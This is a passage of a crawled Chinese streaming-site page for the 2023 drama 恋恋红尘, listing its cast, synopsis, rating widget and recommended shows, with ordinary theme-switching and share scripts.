

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nbxinre.com/video/179470.html
body_size: 15221
content:
<!DOCTYPE html><html><head><title>恋恋红尘_更新第20集/未删减_国产剧全集_高清电视剧免费在线观看 - 天堂影视</title><meta name="keywords" content="恋恋红尘,恋恋红尘全集,电视剧" /><meta name="description" content="天堂影视国产剧《恋恋红尘》于2023年首播，由古力娜扎,徐开骋,付辛博,张赫,赵尧珂,夏之光等主演，天堂电影网提供未删减大陆电视剧恋恋红尘全集高清完整版免费在线观看。初遇唇枪舌战，再遇撩人心动。火辣潇洒内心有态度的宋星辰遇上禁欲系母胎单身的冷面救援队长苏清澈，一场色气满满、势均力敌的爱情就此展开。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.nbxinre.com","wapurl":"www.nbxinre.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220724-1/64e4fb188d9a59466895854ec5a73338.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220724-1/64e4fb188d9a59466895854ec5a73338.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/item/171.html">电影</a></li><li class="active"><a href="/item/172.html">电视剧</a></li><li><a href="/item/174.html">动漫</a></li><li><a href="/item/173.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/all.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">恋恋红尘 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/item/171.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/item/172.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/174.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/173.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/all.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%9F%B3%E7%83%88%E7%9A%84%E9%9F%B3%E4%B9%90%E4%B8%93%E8%BE%91.html" rel="nofollow"><span class="hot_name">柳烈的音乐专辑</span></a></li><li><a href="/search/wd/%E9%9F%A9%E5%85%AC%E4%B8%BB.html" rel="nofollow"><span class="hot_name">韩公主</span></a></li><li><a href="/search/wd/%E7%A9%BF%E8%BF%87%E5%AF%92%E5%86%AC%E6%8B%A5%E6%8A%B1%E4%BD%A0.html" rel="nofollow"><span class="hot_name">穿过寒冬拥抱你</span></a></li><li><a href="/search/wd/%E6%98%8E%E5%A4%A9%E7%9A%84%E8%AE%B0%E5%BF%86.html" rel="nofollow"><span class="hot_name">明天的记忆</span></a></li><li><a href="/search/wd/%E5%AE%88%E5%B2%9B%E4%BA%BA.html" rel="nofollow"><span class="hot_name">守岛人</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic1.bdzyimg1.com/upload/vod/20231207-1/3e1c255e61cbb67205ba07ec34a13720.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/179470-2-1.html" data-original="https://pic1.bdzyimg1.com/upload/vod/20231207-1/3e1c255e61cbb67205ba07ec34a13720.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新第20集</span><span class="pic_vod text_right"><img src="https://www.nbxinre.com/img.php?url=https://pic1.bdzyimg1.com/upload/vod/20231207-1/3e1c255e61cbb67205ba07ec34a13720.jpg" alt="恋恋红尘" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">恋恋红尘</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：lianlianhongchen</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>大陆<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>5.0</li><li class="data"><span>语言：</span>国语<span class="split_line"></span><span>状态：</span><span class="data_style">更新第20集</span> - 免费在线观看</li><li class="data"><span>导演：</span>钟澍佳</li><li class="data"><span>主演：</span>古力娜扎,徐开骋,付辛博,张赫,赵尧珂,夏之光,陈桢怡,陶红,马跃,白志迪,王可如,樊驿宁,金泽灏,白柳汐,冼</li><li class="data"><span>更新时间：</span><em>2025-08-05</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/179470-2-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《恋恋红尘》https://www.nbxinre.com/video/179470.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '恋恋红尘',bdPic : 'https://pic1.bdzyimg1.com/upload/vod/20231207-1/3e1c255e61cbb67205ba07ec34a13720.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视国产剧《恋恋红尘》是一部由钟澍佳导演执导，古力娜扎,徐开骋,付辛博,张赫,赵尧珂,夏之光,陈桢怡,陶红,马跃,白志迪,王可如,樊驿宁,金泽灏,白柳汐,冼靖峰,王沐暄,李钊,蒲雨童,蒯家乐,尚斯琪,唐佳慧等演员精彩演绎的大陆电视剧，手机免费观看高清未删减电视剧全集就上天堂电影网，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>初遇唇枪舌战，再遇撩人心动。火辣潇洒内心有态度的宋星辰遇上禁欲系母胎单身的冷面救援队长苏清澈，一场色气满满、势均力敌的爱情就此展开。</span><p class="desc_tips hidden_xs">全部来源：【天堂影院】【星辰影视】【爱奇艺】【星辰影院】【优酷视频】【百度网盘】【迅雷下载】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="179470" data-score="3"><span class="label">给【<strong>恋恋红尘</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/178441.html" title="山有木兮木有心" data-original="https://xinlangtupian.com/cover/bfe897be4cfac69ab90dab87238a7c57.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第38集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/178441.html" title="山有木兮木有心">山有木兮木有心</a></p><p class="vodlist_sub">大争之世，群雄逐鹿天下，雪落族圣女新月拥有可窥天机的神目，诸国传言，得圣女者得天下。圣女新月在北戎太子亲自让她为北戎窥得天机时</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/33871.html" title="我的青春也灿烂" data-original="https://pic.huishij.com/upload/vod/20221008-1/4685a4e85e24fa0269446fa6a8e05eb6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/33871.html" title="我的青春也灿烂">我的青春也灿烂</a></p><p class="vodlist_sub">1990年的北京，大院女孩李丽莉中考马失前蹄，一头栽进大人们谈之色变的三类校西四中学，在马厩改成的教室里，未来被判了死刑。发小</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/44807.html" title="大明风华" data-original="https://pic.monidai.com/img/e58b99bbb64104603195051a10815d14.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第64集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/44807.html" title="大明风华">大明风华</a></p><p class="vodlist_sub">明朝建文四年，朱棣率兵攻下帝都应天，御史大夫景清夫妻罹难，长女若微被副将孙愚所救，次女蔓茵为太子朱高炽所救。骨肉同胞，一在宫中</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/64891.html" title="狡猾的兔小姐" data-original="https://pic.monidai.com/img/5873ea7ded77ba7acc01f8edc9520c48.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至17集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/64891.html" title="狡猾的兔小姐">狡猾的兔小姐</a></p><p class="vodlist_sub">得知苏丽丽怀了自己前男友的孩子，苏陌雪和易家的婚约被取消并惨遭分手，而这一切都是苏丽丽和后妈的谋划。凌墨琛即将担任凌氏董事长，</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/79193.html" title="我的奇妙男友2之恋恋不忘" data-original="https://pic.monidai.com/img/p2508399114.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第38集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/79193.html" title="我的奇妙男友2之恋恋不忘">我的奇妙男友2之恋恋不忘</a></p><p class="vodlist_sub">女演员田净植因为一场车祸，阴差阳错的苏醒了基因突变人薛灵乔，二人经历磨难，消除彼此的误解，陷入爱情。为了让田净植过上平凡的生活</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/84060.html" title="欢迎光临高中生" data-original="https://pic.monidai.com/img/4f0712150e073745e9b6ab1dfb03ba6e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/84060.html" title="欢迎光临高中生">欢迎光临高中生</a></p><p class="vodlist_sub">2021&nbsp;/&nbsp;大陆&nbsp;/&nbsp;肖俊,谢兴阳,陆定昊,沈博怀</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/90758.html" title="神雕侠侣2014" data-original="https://pic.monidai.com/img/547f2af3a8860.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第45集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/90758.html" title="神雕侠侣2014">神雕侠侣2014</a></p><p class="vodlist_sub">杨康之子杨过（陈晓 饰）自幼流落江湖，被故人郭靖（郑国霖 饰）收留后又送到了全真教磨练。叛逆的杨过忍受不了折磨，逃出全真教误入</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/94253.html" title="拜托请你爱我" data-original="https://pic.monidai.com/img/90dfacca95906b140325b2eb17ca3c17.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/94253.html" title="拜托请你爱我">拜托请你爱我</a></p><p class="vodlist_sub">明星流量小生易涵阴差阳错“碰瓷”了满脑子买房梦的美甲小妹裴呦呦，天差地别的两个人却在一场策划已久的偷拍事件产生的蝴蝶效应下，不</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/251916.html" title="轧戏" data-original="https://xinlangtupian.com/cover/7a3103d455a0879a4aa75c181c2f44c5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251916.html" title="轧戏">轧戏</a></p><p class="vodlist_sub">本剧改编自阅读连载小说《轧戏》，作者祖乐。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/251802.html" title="马背摇篮" data-original="https://xinlangtupian.com/cover/f5d678d410334183d0df53d606c6729c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251802.html" title="马背摇篮">马背摇篮</a></p><p class="vodlist_sub">改编自真实历史事件，讲述1946年延安第二保育院全员齐心协力，经历黄河夜渡、汾河抢险、绵山翻越等生死考验，护送136名革命后代</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/251422.html" title="长河落日" data-original="https://xinlangtupian.com/cover/338c5d6f19f629928a048031cf42873a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至17集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251422.html" title="长河落日">长河落日</a></p><p class="vodlist_sub">1942年3月19日傍晚，一架载有笃信者的盟军飞机飞抵仰光机场，降落之时发现机场已被日军占领，奋起复飞，不料第二天最高当局却收</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/251344.html" title="轻年" data-original="https://xinlangtupian.com/cover/fb69e08f8287044d223f84331b53bf1d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251344.html" title="轻年">轻年</a></p><p class="vodlist_sub">上世纪八十年代，马丁（霍建华 饰）和三个亲如兄弟的小伙伴在北京的胡同里一起长大。在高中毕业前夕，一场由马丁引发的变故使他和兄弟</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/251266.html" title="不期而遇的生活" data-original="https://img.bdzyimg1.com/upload/vod/20251229-1/c0dad7dfc68642333807fe49990f4f34.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全35集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251266.html" title="不期而遇的生活">不期而遇的生活</a></p><p class="vodlist_sub">李潇潇和丈夫周明远遭遇创业失败和房产纠纷，导致家庭陷入经济危机，二人与一对新婚夫妻顾易和韩星暂时合租于同一屋檐下，两个家庭的生</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/251158.html" title="罚罪2" data-original="https://xinlangtupian.com/cover/b23c20c5f2f8dfcfa596ce067954bdbe.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全40集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251158.html" title="罚罪2">罚罪2</a></p><p class="vodlist_sub">身为警察的秦枫和一步步成为汉洲当地最大犯罪头目的刘天也，情同手足却又代表着黑白两极，以龙湾村附近汉洲港开发为大背景，秦枫破案为</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/251019.html" title="奇迹" data-original="https://xinlangtupian.com/cover/b9d2e0477fce2c11ff6ab21e55d240de.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至22集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251019.html" title="奇迹">奇迹</a></p><p class="vodlist_sub">深圳，24小时书店里，求职受挫的鲁达在深夜书页与咖啡香气中重燃斗志，最终敲开机遇之门；华强北商厦中戏曲名伶范姐褪下戏袍化身“跑</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/251934.html" title="秋雪漫过的冬天" data-original="https://xinlangtupian.com/cover/f76336f540477724b24853eff39abed6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251934.html" title="秋雪漫过的冬天">秋雪漫过的冬天</a></p><p class="vodlist_sub">本剧讲述了两个身处困境的人在生活的泥泞中相互慰藉、相互取暖的治愈故事。出身贫寒、替父还债的周遇安（张子枫 饰）遇见了家庭不顺、</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/251887.html" title="大开眼界" data-original="https://img.bdzyimg1.com/upload/vod/20260109-1/f9e8211cee86c6865e1d6736b6288c25.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251887.html" title="大开眼界">大开眼界</a></p><p class="vodlist_sub">《大开眼界》是安徽星映画影业有限公司出品、安徽世纪嘉画文化传播有限公司联合出品，思然执导，谈宜之担当监制和编剧，张尧、张蓝艺、</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/251873.html" title="红妆问佳人" data-original="https://xinlangtupian.com/cover/480b63511541e5054ef8e8347a3b6fc1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251873.html" title="红妆问佳人">红妆问佳人</a></p><p class="vodlist_sub">一心想要成为商场精英的华小菲，遭遇人生低谷，身无分文还背上了一身债。回到家本想抵押传家宝，寻求翻身机会。却发生意外陷入昏迷，医</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/251822.html" title="池中物" data-original="https://xinlangtupian.com/cover/f4090fef41318c3ac8a06b806526ab0e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251822.html" title="池中物">池中物</a></p><p class="vodlist_sub">深夜，五位各具风采的漂亮女人却在飞雪别墅的一间套房地上醒来，床上奇异地躺着的赫然是与她们戚戚相关的一个男人一刘冽，的“尸体”。</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/251641.html" title="荣华令" data-original="https://xinlangtupian.com/cover/26309f6d73f685bf51d59b79647aff99.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i 